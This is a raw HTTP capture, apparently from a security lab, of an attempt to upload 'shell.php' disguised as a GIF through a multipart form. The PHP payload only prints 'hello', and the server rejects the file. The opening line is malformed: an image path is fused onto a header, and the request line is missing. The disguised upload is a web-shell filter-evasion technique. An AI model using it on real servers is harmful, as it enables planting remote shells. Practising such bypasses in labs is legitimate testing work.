 text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------57052814523281
Content-Length: 421
Connection: close
Referer: http://192.168.174.17/bypass/upload.html
Upgrade-Insecure-Requests: 1

-----------------------------57052814523281
Content-Disposition: form-data; name="filename"

-----------------------------57052814523281
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/gif

gif89a
<?php
echo "hello";
?>
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"

Submit
-----------------------------57052814523281--

Server: nginx/1.11.5
Date: Tue, 29 Oct 2019 01:38:10 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
Content-Length: 40

pass 1n<br>This file is not allowed!<br>